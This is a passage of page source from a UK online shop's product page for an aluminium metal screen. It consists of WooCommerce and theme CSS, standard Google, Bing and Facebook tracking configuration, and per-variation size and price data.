header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 :is(.elementor-icon-box-title, .elementor-icon-box-title a){
    font-size: 12px !important;
	}
	
header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 .elementor-icon {
    font-size: 14px;
	}
	
	header	#ast-mobile-header .header_animation_btom_sec1	.elementor-widget-icon-box .elementor-icon-box-content {
    flex-grow: 0;
}
	
.header_animation_btom_sec1 > .elementor-container > .elementor-column.text-in{
		display: block;
		animation: textIn 0.5s ease;
	}

.header_animation_btom_sec1 > .elementor-container > .elementor-column.text-out {
		animation: textOut 5s ease;
	}

@keyframes textOut {
		0% {
				transform: translateY(0%);
		}
		25% {
				transform: translateY(-200%);
		}
		50% {
				transform: translateY(-350%);
		}
		75% {
				transform: translateY(-550%);
		}
		100% {
				transform: translateY(-700%);
		}
	}

@keyframes textIn {
		0% {
				transform: translateY(100%);
		}
		100% {
				transform: translateY(0%);
		}
}
	
}

.woocommerce-js div.product form.cart .variations label {
	color: black !important;
	text-transform: uppercase !important;
	font-size: 14px !important;
}

#menu-item-67657 .menu-text {
    font-weight: bold;
}

.woocommerce-js div.product form.cart .reset_variations {
	display: none !important;
}

.woo-variation-swatches .wvs-style-squared.variable-items-wrapper .variable-item:not(.radio-variable-item):hover {
    border-color: black !important;
}

.woo-variation-swatches .wvs-style-squared.variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item .variable-item-span {
	padding: 20px !important;
}

.woo-variation-swatches.wvs-show-label .variations th .woo-selected-variation-item-name {
	font-weight: 400;
}

#wpsp-slider-section-wrapper.wpsp-slider-section img.wpsp-product-img {
	border-radius: 10px;
}

.woocommerce-js .variations select, .woocommerce-js .woocommerce-ordering select {
	border: 1px solid #c2c2c2;
	padding: 0.3125rem 0.625rem 0.25rem;
	color: #2B2E52;
}

.woocommerce-loop-product__title:hover {
	text-decoration: underline;
}

.site-above-footer-wrap {
	padding-top: 0px !important;
	padding-bottom: 0px !important;
}

.payment-method__label-icon img {
	height: 24px !important;
}

.woocommerce-js ul.cart_list li dl, .woocommerce-js ul.product_list_widget li dl {
	border-left: none !important;
}

.ast-site-header-cart .widget_shopping_cart .mini_cart_item, .astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content ul li {
	border-bottom-color: #f0f0f0 !important;
}

.ast-site-header-cart .widget_shopping_cart .woocommerce-mini-cart__total, .astra-cart-drawer .astra-cart-drawer-, .woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total, .astra-cart-drawer .astra-cart-drawer-header {
	border-bottom-color: #f0f0f0 !important;
	border-top-color: #f0f0f0 !important;
}

.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation dt {
	width: min-content !important;
}

.astra-cart-drawer-content .woocommerce ul.cart_list li dl dd, .astra-cart-drawer-content .woocommerce ul.product_list_widget li dl dd {
	margin-left: 5px !important;
}

.astra-cart-drawer-content .woocommerce ul.cart_list li dl, .astra-cart-drawer-content .woocommerce ul.product_list_widget li dl {
	padding-left: 0px !important;
}

.woocommerce-js ul.cart_list li>a, .woocommerce-js ul.product_list_widget li>a {
	font-weight: 600 !important;
}

/* Apply the font change to all devices */
.woocommerce-cart h1.entry-title {
    font-family: "Poppins", sans-serif !important;
    font-weight: 400;
}

/* Apply margin-top only for non-mobile devices */
@media (min-width: 768px) { 
    .woocommerce-cart h1.entry-title {
        margin-top: 10px;
    }
}

.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"] {
   margin-top: -10px !important;
}

@media (max-width: 768px) { 
.elementor-80455 .elementor-element.elementor-element-530ad1e4 {
    border-style: none !important;
    border-width: 0 !important;
}
}

.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row {
    padding-left: 0px !important;
    padding-right: 0px !important;
}</style>
                                                        <style>@media (min-width:768px) and (max-width:1159px) {
    /* Main image was being resized up and down when loading */
    .luxury-top-section-product .woocommerce-product-gallery__image {
        width: 50vw;
    }
    /* Attempt to reduce the CLS of gallery thumbnails */
    .luxury-top-section-product .woocommerce-product-gallery__image:not(:first-child) img {
        height: 159px;
    }
    .luxury-top-section-product .flex-control-thumbs {
        height:127px;
    }
}
@media (max-width:767px) {
    /* Main image was being resized up and down when loading */
    .luxury-top-section-product .woocommerce-product-gallery__image {
        width: 88vw;
    }
    /* Attempt to reduce the CLS of gallery thumbnails */
   .luxury-top-section-product .woocommerce-product-gallery__image:not(:first-child) img {
        height: 150px;
    }
    .luxury-top-section-product .flex-control-thumbs {
        height:117px;
    }
}
@media (min-width:1160px) {
    /* Main image was being resized up and down when loading */
    .luxury-top-section-product .woocommerce-product-gallery__image {
        width: 580px;
    }
    /* Attempt to reduce the CLS of gallery thumbnails */
    .luxury-top-section-product .woocommerce-product-gallery__image:not(:first-child) img {
        height: 159px;
    }
    .luxury-top-section-product .flex-control-thumbs {
        height:140px;
    }
}

/* Add to cart button was jumping down and up */
.product .woocommerce-variation.single_variation {
    margin-bottom: 0px !important;
}

/* On sale badge on every single product was shifting content up and down */
.single-product.woocommerce span.onsale {
    position: absolute;
    top: .5em;
    left: .5em;
}</style>
                            		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#262626;border-color:#c7b99f}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#262626;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#262626;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#262626;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#262626;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#262626}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#262626}.dgwt-wcas-loader-circular-path{stroke:#262626}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-icon{color:#ab8e66}.dgwt-wcas-search-icon path{fill:#ab8e66}		</style>
			<style>
		/* Slide Search */
		.ast-dropdown-active .search-form {
			padding-left: 0 !important;
		}

		.ast-dropdown-active .ast-search-icon {
			visibility: hidden;
		}

		.ast-search-menu-icon .search-form {
			padding: 0;
		}

		.ast-search-menu-icon .search-field {
			display: none;
		}

		.ast-search-menu-icon .search-form {
			background-color: transparent !important;
			border: 0;
		}

		/* Search Box */
		.site-header .ast-inline-search.ast-search-menu-icon .search-form {
			padding-right: 0;
		}

		/* Full Screen Search */
		.ast-search-box.full-screen .ast-search-wrapper {
			top: 25%;
			transform: translate(-50%, -25%);
		}

		/* Header Cover */
		.ast-search-box.header-cover .search-text-wrap {
			width: 50%;
			vertical-align: middle;
			margin-left: calc(25% - 10px);
		}

		.ast-search-box.header-cover .close {
			margin-top: -5px;
		}

		/* Autosuggestion results */
		.dgwt-wcas-suggestion {
			transition: none;
		}

		/* Details panel */
		.dgwt-wcas-details-wrapp .woocommerce a.added_to_cart {
			display: block;
		}
	</style>
	<link rel="pingback" href="https://www.luxuryscreens.co.uk/xmlrpc.php">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.49.1","pro":true,"eligible_for_updates":true,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-10853780530":"ntE6COqksaoDELKYvrco"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"0204 542 7411","phone_conversion_label":"PLNOCKHJpvcaELKYvrco"},"analytics":{"ga4":{"measurement_id":"G-0WRH2WKZSB","parameters":{},"mp_active":true,"debug_mode":false,"page_load_time_tracking":false},"id_type":"post_id"},"tag_id":"AW-10853780530","tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true},"enhanced_conversions":{"is_active":true}},"bing":{"uet_tag_id":"25122795","enhanced_conversions":true,"dynamic_remarketing":{"id_type":"post_id"},"consent_mode":{"is_active":true}}},"shop":{"list_name":"Product | N°74 Aluminium Metal Screen","list_id":"product_n74-aluminium-metal-screen","page_type":"product","product_type":"variable","currency":"GBP","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":61240,"title":"N°74 Aluminium Metal Screen","type":"product","categories":[],"parent":{"id":0,"title":"N°74 Aluminium Metal Screen","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":61240,"exclude_domains":[],"server_2_server":{"active":false,"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<meta name="pm-dataLayer-meta" content="61240" class="wpmProductId"
				  data-id="61240">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[61240] = {"id":"61240","sku":"L9235668","price":95,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"61240","sku":"L9235668","gpf":"woocommerce_gpf_61240","gla":"gla_61240"},"is_variable":true,"type":"variable","name":"N°74 Aluminium Metal Screen","category":["Aluminium Screens","Metal Screens - Laser Cut"],"is_variation":false};
					</script>
					<meta name="pm-dataLayer-meta" content="74787" class="wpmProductId"
				  data-id="74787">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[74787] = {"id":"74787","sku":"L9235668","price":250,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"74787","sku":"L9235668","gpf":"woocommerce_gpf_74787","gla":"gla_74787"},"is_variable":false,"type":"variation","name":"N°74 Aluminium Metal Screen","parent_id_dyn_r_ids":{"post_id":"61240","sku":"L9235668","gpf":"woocommerce_gpf_61240","gla":"gla_61240"},"parent_id":61240,"category":["Aluminium Screens","Metal Screens - Laser Cut"],"variant":"Size: 180cm-x-90cm | Screen-type:  | Screen-colour-aluminium: ","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="74788" class="wpmProductId"
				  data-id="74788">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[74788] = {"id":"74788","sku":"L9235668","price":220,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"74788","sku":"L9235668","gpf":"woocommerce_gpf_74788","gla":"gla_74788"},"is_variable":false,"type":"variation","name":"N°74 Aluminium Metal Screen","parent_id_dyn_r_ids":{"post_id":"61240","sku":"L9235668","gpf":"woocommerce_gpf_61240","gla":"gla_61240"},"parent_id":61240,"category":["Aluminium Screens","Metal Screens - Laser Cut"],"variant":"Size: 180cm-x-90cm | Screen-type: flat | Screen-colour-aluminium: ","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="74789" class="wpmProductId"
				  data-id="74789">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[74789] = {"id":"74789","sku":"L9235668","price":185,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"74789","sku":"L9235668","gpf":"woocommerce_gpf_74789","gla":"gla_74789"},"is_variable":false,"type":"variation","name":"N°74 Aluminium Metal Screen","parent_id_dyn_r_ids":{"post_id":"61240","sku":"L9235668","gpf":"woocommerce_gpf_61240","gla":"gla_61240"},"parent_id":61240,"category":["Aluminium Screens","Metal Screens - Laser Cut"],"variant":"Size: 180cm-x-60cm | Screen-type: folded | Screen-colour-aluminium: ","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="74790" class="wpmProductId"
				  data-id="74790">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[74790] = {"id":"74790","sku":"L9235668","price":165,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"74790","sku":"L9235668","gpf":"woocommerce_gpf_74790","gla":"gla_74790"},"is_variable":false,"type":"variation","name":"N°74 Aluminium Metal Screen","parent_id_dyn_r_ids":{"post_id":"61240","sku":"L9235668","gpf":"woocommerce_gpf_61240","gla":"gla_61240"},"parent_id":61240,"category":["Aluminium Screens","Metal Screens - Laser Cut"],"variant":"Size: 180cm-x-60cm | Screen-type: flat | Screen-colour-aluminium: ","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="74791" class="wpmProductId"
				  data-id="74791">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[74791] = {"id":"74791","sku":"L9235668","price":115,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"74791","sku":"L9235668","gpf":"woocommerce_gpf_74791","gla":"gla_74791"},"is_variable":false,"type":"variation","name":"N°74 Aluminium Metal Screen","parent_id_dyn_r_ids":{"post_id":"61240","sku":"L9235668","gpf":"woocommerce_gpf_61240","gla":"gla_61240"},"parent_id":61240,"category":["Aluminium Screens","Metal Screens - Laser Cut"],"variant":"Size: 180cm-x-30cm | Screen-type: folded | Screen-colour-aluminium: ","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="74792" class="wpmProductId"
				  data-id="74792">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[74792] = {"id":"74792","sku":"L9235668","price":95,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"74792","sku":"L9235668","gpf":"woocommerce_gpf_74792","gla":"gla_74792"},"is_variable":false,"type":"variation","name":"N°74 Aluminium Metal Screen","parent_id_dyn_r_ids":{"post_id":"61240","sku":"L9235668","gpf":"woocommerce_gpf_61240","gla":"gla_61240"},"parent_id":61240,"category":["Aluminium Screens","Metal Screens - Laser Cut"],"variant":"Size: 180cm-x-30cm | Screen-type: flat | Screen-colour-aluminium: ","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="74793" class="wpmProductId"
				  data-id="74793">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[74793] = {"id":"74793","sku":"L9235668","price":140,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"74793","sku":"L9235668","gpf":"woocommerce_gpf_74793","gla":"gla_74793"},"is_variable":false,"type":"variation","name":"N°74 Aluminium Metal Screen","parent_id_dyn_r_ids":{"post_id":"61240","sku":"L9235668","gpf":"woocommerce_gpf_61240","gla":"gla_61240"},"parent_id":61240,"category":["Aluminium Screens","Metal Screens - Laser Cut"],"variant":"Size: 120cm-x-60cm | Screen-type: folded | Screen-colour-aluminium: ","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="74794" class="wpmProductId"
				  data-id="74794">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[74794] = {"id":"74794","sku":"L9235668","price":120,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"74794","sku":"L9235668","gpf":"woocommerce_gpf_74794","gla":"gla_74794"},"is_variable":false,"type":"variation","name":"N°74 Aluminium Metal Screen","parent_id_dyn_r_ids":{"post_id":"61240","sku":"L9235668","gpf":"woocommerce_gpf_61240","gla":"gla_61240"},"parent_id":61240,"category":["Aluminium Screens","Metal Screens - Laser Cut"],"variant":"Size: 120cm-x-60cm | Screen-type: flat | Screen-colour-aluminium: ","is_variation":true};
					</script>
					<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '394517505953364', {}, {
    "agent": "woocommerce_2-10.2.3-3.5.8"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<link rel="icon" href="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/cropped-newfavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/cropped-newfavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/cropped-newfavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/cropped-newfavicon-270x270.png" />
		<style id="wp-custom-css">
			ul.swiper-wrapper.products {
	height: auto !important;
}
.ast-site-header-cart .widget_shopping_cart, .woocommerce .ast-site-header-cart .widget_shopping_cart{
	width: 320px;
}
#ast-site-header-cart .widget_shopping_cart .mini_cart_item{
	padding-right: 0px;
}
.ast-site-header-cart-data .woocommerce ul.cart_list li dl, .ast-site-header-cart-data .woocommerce ul.product_list_widget li dl{
	padding-left: 8px;
	margin-top: 10px;
}
.ast-site-header-cart-data .woocommerce ul.product_list_widget li img{
	top: 40%;
}
.ast-site-header-cart-data .woocommerce ul.cart_list li dl dt, .ast-site-header-cart-data .woocommerce ul.product_list_widget li dl dt{
	width: 40%;
	margin: 0px;
	margin-bottom: 0px;
}
.ast-site-header-cart-data .woocommerce ul.cart_list li dl dd, .ast-site-header-cart-data .woocommerce ul.product_list_widget li dl dd{
	width: 60%;
	margin: 0px;
	margin-bottom: 0px;
}
.ast-site-header-cart-data .quantity{
	display: block;
	text-align: right;
	padding-right: 50px;  
}

.astra-cart-drawer-content .woocommerce ul.cart_list li dl, .astra-cart-drawer-content .woocommerce ul.product_list_widget li dl{
	padding-left: 8px;
	margin-top: 10px;
}
.astra-cart-drawer-content .woocommerce ul.product_list_widget li img{
	top: 40%;
}
.astra-cart-drawer-content .woocommerce ul.cart_list li dl dt, .astra-cart-drawer-content .woocommerce ul.product_list_widget li dl dt{
	width: 40%;
	margin: 0px;
	margin-bottom: 0px;
}
.astra-cart-drawer-content .woocommerce ul.cart_list li dl dd, .astra-cart-drawer-content .woocommerce ul.product_list_widget li dl dd{
	width: 60%;
	margin: 0px;
	margin-bottom: 0px;
}
.astra-cart-drawer-content .quantity{
	display: block;
	text-align: right;
	padding-right: 100px;  
}
@media only screen and (max-width: 768px){
	.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar {
		padding-left: 10px;
		padding-right: 10px;
	}
	.ast-theme-transparent-header [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg {
		left:0 !important;
	}
	.ast-cart-menu-wrap {
		right:10px !important;
	}
}

@media (max-width: 544px){
	header .custom-logo-link img, .ast-header-break-point .site-branding img, .ast-header-break-point .custom-logo-link img {
		max-width: 140px !important;
	}
}
.astra-cart-drawer .widget_shopping_cart_content a.button.wc-forward {
	border-width: 2px!important;
	color: #ffffff!important;
	border-color: black !important;
	background-color: black !important;
}
.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > a[href="#"]{
	pointer-events: none;
}
.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle {
	background: transparent;
}
.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > a[href="#"] + button{
	width: 100%;
	text-align: right;
}
.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle .icon-arrow svg{
	transform: rotate(270deg);
	transform-origin: center;
}
.ast-mobile-popup-drawer.active .menu-toggle-close{
	z-index: 1000;
	outline: 0 !important;
	border: 0 !important;
	padding: 0.3em;
	line-height: 0;
	display: block;
}
.ast-mobile-popup-drawer.active .menu-toggle-close .ahfb-svg-iconset svg{
	width: 25px;
	height: 25px;
}
.ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{
	display: block !important;
	position: fixed;
	top: 0;
	bottom: 0px;
	left: -100%;
	right: 0;
	width: 100%;
	z-index: 999;
	margin: 0;
	transition: 0.5s all ease;
}
.ast-builder-menu-mobile .main-navigation .main-header-menu .ast-submenu-expanded > .sub-menu{
	left: 0;
}
.back_menu {
	width: max-content;
	display: flex;
	align-items: center;
	gap: 5px;
	padding: 10px 0.4em 10px;
	color: #1e1e1e;
}
.back_menu span svg{
	transform: rotate(90deg);
	width: 12px;
	height: 12px;
	fill: #1e1e1e;
	vertical-align: middle;
	margin-top: -2px;
}
.ast-builder-menu-mobile .main-header-menu.ast-nav-menu .sub-menu .menu-item .menu-link{
	padding: 10px;
	padding-left: 20px;
}
/* .ast-builder-menu-mobile .main-navigation .main-header-menu li + li,
.ast-builder-menu-mobile .main-navigation .main-header-menu .ast-submenu-expanded .sub-menu > * + * {
border-top: 1px solid #ffffff42;
} */
body :is(#content, header){
	transition: 0.3s all ease;
}
.ast-popup-nav-open :is(#content, header){
	transform: translatex(50%);
}
@media(max-width: 928px){
	.ast-header-break-point .ast-icon.icon-arrow svg {
		color: #1e1e1e !important;
		margin-left: 0;
	}
	.ast-builder-menu-mobile .main-navigation .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle {
		color: #1e1e1e !important;
		background: #fff !Important;
	}
	aside[data-section="sidebar-widgets-header-widget-4"]{
		padding: 0 !important;
		margin-top: -30px !important;
		margin-bottom: 15px !important;
		text-align: center;
	}
	aside[data-section="sidebar-widgets-header-widget-4"] a{
		display: inline-block;
		width: max-content;
	}
	aside[data-section="sidebar-widgets-header-widget-4"] img{
		height: 40px !important;
		object-fit: contain;
		width: auto;
	}
	.header-widget-area[data-section="sidebar-widgets-header-widget-2"].header-widget-area-inner a {
		color: #1e1e1e;
	}
	.ast-header-break-point .ast-nav-menu .sub-menu{
		line-height: 2;
	}
	.ast-builder-menu-mobile .main-header-menu.ast-nav-menu .sub-menu .menu-item .menu-link .icon-arrow{
		display: none !important;
	}
}
.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link{
	border-bottom-width: 1px !important;
}
.back_menu + li.menu-item a,
.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .main-header-menu{
	border-top-width: 1px !important;
}

/*Super Speedy Filters*/

/*Sidebar*/
.widget-title {
	margin-bottom: 0px;
	font-size: 16px;
	font-weight: 500;
	line-height: 10px;
}

/*Colour Filters*/
.colourcircular span.colour-style {
	border-radius: 0px;
}

/*Inline Product Filters*/
.woocommerce .products .product .fww_ipa.image a img {
	height: 32px!important;
	padding: 1.5px;
	border: solid 1px lightgray;
	border-radius: 1px
}
/* Header New Elements */
.need_help{
	display: flex;
	font-size: 14px;
	line-height: 1.4;
	gap: 10px;
}
.need_help .icon{
	display: flex;
	align-items: center;
	background-color: #998668;
	width: 37px;
	height: 37px;
	justify-content: center;
	border-radius: 5px;
}
.need_help .icon svg{
	width: 15px;
	height: 15px;
	fill: #FFF;
	transform: rotate(90deg);
}
#ast-desktop-header .ast-header-account a:after,
.need_help_title{
	font-weight: 700;
	color: #8f6f31;
}
.need_help_phone a{
	color: #000;
	letter-spacing: 0.3px;
	transition: 0.2s all ease;
}
.need_help_phone a:hover{
	color: #8f6f31;
	text-decoration-color: #b4965a;
}
.ast-header-woo-cart .ast-woo-header-cart-info-wrap{
	display: none;
}
#ast-desktop-header .ast-grid-right-section{
	gap: 20px;
}
#ast-desktop-header .ast-header-account .ast-header-account-wrap{
	margin-right: 0
}
#ast-desktop-header .ast-header-account a:after{
	content: "Login";	
	font-size: 15px;
	line-height: 1.6;
	padding-left: 8px;
	color: black;
}
.ast-site-header-cart .ast-cart-menu-wrap .count{
	border-color: black !important;
	transition: 0.2s all ease;
	color: black !important;
}
.ast-site-header-cart .ast-cart-menu-wrap .count:after{
	border-color: black !important;
}
.ast-site-header-cart .ast-cart-menu-wrap:hover .count{
	background-color: black !important;
	color: #fff !important;
}
#ast-mobile-header .ast-grid-right-section{
	gap: 6px;
}
/* Header New Elements */

/* 2024-June-17 */
/* 2024-July-2 */
.custom-product {
    display: grid;
    grid-template-columns: 45% 55%;
    gap: 10px;
}
.cp_contents {
	display: grid;
	align-content: center;
	padding: 0 10px 0 0;
}
.custom-product h2 {
	margin: 0 0 .4em 0 !important;
	color: #000000;
	font-size: 24px;
	-webkit-text-stroke-width: 1px;
	stroke-width: 1px;
	-webkit-text-stroke-color: #000;
	stroke: #000;
}
button.custom-add-to-cart-button {
	margin-top: 10px;
	padding: 10px 20px;
	font-weight: bold;
	border-radius: 0px 0px 0px 0px;
	color: #000000;
	background-color: #cfb899;
	transition: all 0.2s;
	font-size: 100%;
	line-height: 1;
}
.popup-variations-form .single_add_to_cart_button.button{
	display: none !important;
}
.popup-variations-form table.variations{
	margin: 0 0 0.4em;
}
.popup-variations-form table.variations,
.popup-variations-form .variations th,
.popup-variations-form .variations td{
	border: 0;
}
.popup-variations-form .variations th.label {
    padding: 10px 0 0px 0px;
}
.popup-variations-form .variations td.value.woo-variation-items-wrapper {
    padding: 4px 0px 8px;
}
.popup-variations-form a.reset_variations {
    position: static;
    display: inline-block;
    color: inherit;
    opacity: .6;
    font-size: 11px;
    text-transform: uppercase;
}
.popup-variations-form .button-variable-items-wrapper .variable-item.selected-item {
    border: 1px solid black;
}
/* The container */
.container-checkbox {
    display: block;
    position: relative;
    padding-left: 35px;
    margin-bottom: 0;
		margin-top: -5px;
    cursor: pointer;
    font-size: 16px;
		line-height: 1.3em;
		color: #000;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

/* Hide the browser's default checkbox */
.container-checkbox input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
}

/* Create a custom checkbox */
.container-checkbox .checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 20px;
    width: 22px;
    background-color: #eee;
}

/* On mouse-over, add a grey background color */
.container-checkbox:hover input ~ .checkmark {
    background-color: #ccc;
}

/* When the checkbox is checked, add a blue background */
.container-checkbox input:checked ~ .checkmark {
    background-color: #2196F3;
}

/* Create the checkmark/indicator (hidden when not checked) */
.container-checkbox .checkmark:after {
    content: "";
    position: absolute;
    display: none;
}

/* Show the checkmark when checked */
.container-checkbox input:checked ~ .checkmark:after {
    display: block;
}

/* Style the checkmark/indicator */
.container-checkbox .checkmark:after {
    left: 9px;
    top: 5px;
    width: 5px;
    height: 10px;
    border: solid white;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

@media(max-width: 767px){
	.custom-product {
    grid-template-columns: 1fr;
    gap: 6px;
	}
	.custom-product h2 {
    margin: 0 0 .3em 0 !important;
    font-size: 16px;
    text-align: left;
	}
	.figure_product img {
    height: 200px !important;
	}
}

.aluminium_toggle_btn{
	display: none;
}
/* 2024-July-2 */

@media (min-width: 768px) {
    /* Ensure the container has enough width for the layout */
    .ast-container {
        min-width: 1500px;
    }

    /* The table containing the list of products and custom elements */
    .woocommerce-cart .woocommerce-cart-form {
        flex: 1 0 70%; /* Adjust width on larger screens */
        margin-right: 30px;
    }

    /* The element that contains the cart totals */
    .woocommerce-cart .cart-collaterals {
        flex: 1 0 30%; /* Adjust width on larger screens */
        margin-left: 30px;
    }

    /* Ensure no overflow issues in parent containers */
    .woocommerce-cart,
    .woocommerce-cart .cart-page-wrapper,
    .woocommerce-cart .cart-collaterals {
        overflow: visible; /* Ensure overflow is visible */
    }

    /* Cart totals within the cart-collaterals */
    .woocommerce-cart .cart-collaterals .cart_totals {
        top: 20px; /* Adjust based on your header height */
        width: 100%; 
	}
}

.woo-variation-swatches .pa-colour.variable-items-wrapper .variable-item:not(.radio-variable-item).selected {
    -webkit-box-shadow: var(--wvs-item-box-shadow,0 0 0 1px #a8a8a8);
    box-shadow: var(--wvs-item-box-shadow,0 0 0 1px #a8a8a8);
    color: black;
}

.woo-variation-swatches .pa-colour.variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item.selected:not(.no-stock) .variable-item-contents:before {
	content: none;
}

.elementor-location-single .variable-items-wrapper .variable-item:not(.radio-variable-item).selectedd, .elementor-location-single .variable-items-wrapper .variable-item:not(.radio-variable-item).selectedd:hover {
	-webkit-box-shadow: var(--wvs-selected-item-box-shadow,0 0 0 2px #000) !important;
	box-shadow: var(--wvs-selected-item-box-shadow,0 0 0 2px #000) !important;
